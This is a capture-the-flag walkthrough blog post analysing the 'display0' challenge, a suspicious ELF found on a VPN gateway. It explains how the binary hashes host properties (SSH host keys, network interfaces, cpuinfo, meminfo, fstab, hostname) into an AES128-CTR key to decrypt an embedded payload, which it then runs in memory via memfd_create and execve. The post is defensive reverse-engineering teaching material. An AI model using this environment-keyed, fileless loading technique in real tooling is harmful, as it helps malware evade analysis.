Adversary Quest 2022 Walkthrough, Part 2: Four TABLOID JACKAL Challenges

In July 2022, the CrowdStrike Intelligence Advanced Research Team hosted the second edition of our Adversary Quest. As in the previous year, this “capture the flag” event featured 12 information security challenges in three different tracks: eCrime, Hacktivism and Targeted Intrusion. In each track, four consecutive challenges awaited the players, requiring different skills, including reverse engineering, vulnerability analysis and exploitation, and cryptanalysis.
Part 1 of this blog series described our intended approach to solving the challenges of the eCrime track. In this Part 2 blog post, we describe our intended approach to solving the challenges of the Hacktivism track. In this track the players were asked to analyze activities by TABLOID JACKAL. The objective of this actor was described as follows:
The activities of SPACE JACKAL last year have not gone unnoticed, and one of their nemesis has decided to respond. Now, researchers are tracking a new activity cluster, which is very likely to belong to a group called TABLOID JACKAL. This actor is known to spread fake news with the intention of convincing people to use TABs rather than spaces as indentation characters. We were approached by “Daily Code”, a newspaper agency that is known for reports on algorithms, software architecture and coding styles, to analyze recent activities of TABLOID JACKAL on their network.
Challenge #1: “display0”
We were approached by our customer “Daily Code” who detected suspicious activity on a VPN gateway. One of their sysadmins did some basic inspection of the system and was able to discover an unknown ELF binary.
For further analysis, the sysadmin sent us the ELF alongside an asciinema recording of their terminal session.
For this challenge, we were given two different files:
display0: An x64 ELF binarychallenge.cast: An asciicast recording file
As outlined in the description, the asciicast recording was created by a sysadmin, who discovered a suspicious ELF binary on a system. It contains a log of the admin’s shell interactions during the investigation.
The recording can be replayed by using the asciinema shell client as follows:
$ asciinema play challenge.cast
The following listing shows an excerpt of the recording:

(Click to enlarge)
As we can see, the admin first executed a number of commands to gather general information about the system, such as the running processes, configured network interfaces and more. At the end of the session, a hidden file named .display0 is discovered in the directory /tmp/.Xorg. The sha256 command seen in the end of the session allows us to confirm that the binary we were given alongside the recording is identical.
Using strace, we can get a first overview of what the binary actually does when executed:

As can be seen in the output, one of the first actions is to mmap the public part of the ssh host keys as readable. Afterwards, the binary uses an AF_NETLINK socket to retrieve information about the system’s network interfaces (output shortened):

(Click to enlarge)

Next, the content of the files
/proc/cpuinfo/proc/meminfo/etc/fstab
Are read (or mmap’ed) and finally the uname syscall is executed:
At the end a memory file descriptor is created via memfd_create and 510168 bytes are written to it. That file descriptor is then passed to execve by using the corresponding path in the /proc file system:

(Click to enlarge)
The combination of memfd_create and execve is a fairly well-known technique in Linux to execute an in-memory ELF. However, executing the binary locally does not appear to succeed on our analysis machine. The call to execve returns with an Exec format error, indicating that an invalid executable was given.
The fact that a number of system properties were gathered before the execve call leads to the assumption that there is some kind of dependency between these properties and the resulting binary passed to execve.
Using findcrypt-yara (or similar tools), we can quickly assess that the binary contains constants that are used for SHA256 hashing and AES encryption:

This further strengthens the earlier assumption that the system properties could be used in some form to decode/decrypt an embedded binary: A SHA256 digest might be used to derive a key for an AES-based decryption routine. For further analysis, IDA was used to disassemble and decompile the binary.
After some reversing, it becomes clear that the gathered information is used to create a SHA256 digest, of which the first 16 bytes are used as a key for AES128 in counter mode. The following sequence gives a rough outline of the information used to derive the key:
- SSH host keys (public, addr
0x173) - Network interfaces (IPv4 / IPv6 / MAC, addr:
0x18db) /proc/cpuinfo(model nameandflags, addr:0x191)/proc/meminfo(MemTotal, addr:0x193f)/etc/fstab(addr:0x1958)- hostname (addr:
0x1590)
The SHA256 update function is located at 0x1ee0 while the AES128-CTR decryption routine can be found at 0x26d1.
After renaming identifiers and adding type information, we get the following main() function:

The following screenshot shows the function dynamic_key_derive(), which contains the main logic of the key derivation:

As the environment of the local test system is different from the one where the binary has been discovered, a different key is derived, leading to a wrongly decrypted embedded binary. The following Python script can be used to derive the correct key based on the values observed on the remote system:
